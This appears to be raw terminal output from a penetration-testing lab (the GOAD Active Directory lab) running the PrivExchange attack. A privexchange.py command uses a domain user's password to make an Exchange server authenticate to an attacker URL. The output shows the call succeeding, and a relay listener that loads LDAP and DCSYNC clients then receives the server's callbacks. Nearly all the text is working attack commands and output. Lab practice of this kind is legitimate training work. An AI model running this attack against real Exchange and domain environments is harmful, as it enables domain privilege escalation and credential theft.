 exegol-goad /workspace # privexchange.py -ah 198.51.100.2 the-eyrie.sevenkingdoms.local -d sevenkingdoms.local --user jaime.lannister --password cersei --debug
/opt/tools/PrivExchange/privexchange.py:111: DeprecationWarning: ssl.PROTOCOL_TLS is deprecated
  uv_context = ssl.SSLContext(ssl.PROTOCOL_SSLv23)
INFO: Using attacker URL: http://198.51.100.2/privexchange/
DEBUG: Got 401, performing NTLM authentication
DEBUG: HTTP status: 200
DEBUG: Body returned: b'<?xml version="1.0" encoding="utf-8"?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Header><h:ServerVersionInfo MajorVe
//schemas.microsoft.com/exchange/services/2006/types" xmlns="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><m:SubscribeResponse xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:
e ResponseClass="Success"><m:ResponseCode>NoError</m:ResponseCode><m:SubscriptionId>HQB0aGUtZXlyaWUuc2V2ZW5raW5nZG9tcy5sb2NhbBAAAACj50k4Fk/QQ6A7tnxzBn0t4ogquMZA3QgQ
rmark></m:SubscribeResponseMessage></m:ResponseMessages></m:SubscribeResponse></s:Body></s:Envelope>'
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
exegol-goad /workspace #
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /privexchange/
[*] HTTPD(80): Client requested path: /privexchange/
[*] HTTPD(80): Client requested path: /privexchange/
[*] HTTPD(80): Client requested path: /privexchange/